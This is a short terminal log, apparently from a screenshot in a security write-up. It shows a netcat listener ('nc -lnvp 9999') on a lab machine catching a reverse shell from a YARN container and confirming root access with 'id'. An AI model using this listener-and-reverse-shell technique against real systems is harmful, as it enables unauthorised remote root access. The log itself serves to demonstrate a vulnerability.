 WARNING! The remote SSH server rejected X11 forwarding request.
Last login: Thu Aug 22 12:15:18 2019 from 192.168.18.1
[root@localhost ~]# nc -lnvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.18.129.
Ncat: Connection from 192.168.18.129:39326.
bash: cannot set terminal process group (240): Inappropriate ioctl for device
bash: no job control in this shell
<42539_0001/container_1566448142539_0001_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<42539_0001/container_1566448142539_0001_01_000001#